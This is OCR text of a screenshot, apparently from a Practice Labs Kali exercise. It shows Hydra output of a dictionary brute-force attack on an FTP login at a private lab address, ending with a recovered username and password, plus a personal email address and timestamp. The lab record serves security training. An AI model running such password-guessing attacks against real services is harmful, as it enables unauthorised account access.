 root@PLABKALI: ~
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-11 0
6:43:32
[DATA] max 5 tasks per 1 server, overall 5 tasks, 10 login tries (l:1/p:10)
, ~2 tries per task
[DATA] attacking ftp://192.168.0.3:21/
[ATTEMPT] target 192.168.0.3 - login "plab" - pass "test" - 1 of 10 [child
0] (0/0)
[ATTEMPT] target 192.168.0.3 - login "plab" - pass "bee" - 2 of 10 [child 1
] (0/0)
[ATTEMPT] target 192.168.0.3 - login "plab" - pass "bug" - 3 of 10 [child 2
] (0/0)
[ATTEMPT] target 192.168.0.3 - login "plab" - pass "12345" - 4 of 10 [child
3] (0/0)
[ATTEMPT] target 192.168.0.3 - login "plab" - pass "12345678" - 5 of 10 [ch
ild 4] (0/0)
[ATTEMPT] target 192.168.0.3 - login "plab" - pass "password" - 6 of 10 [ch
ild 1] (0/0)
[ATTEMPT] target 192.168.0.3 - login "plab" - pass "passw0rd" - 7 of 10 [ch
ild 0] (0/0)
[21][ftp] host: 192.168.0.3 login: plab password: bug
[STATUS] attack finished for 192.168.0.3 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-11 0
6:43:33
root@PLABKALI:~#
Trash
File System
Home
kpgrewal10@gmail.com
07/11/2024 11:52:00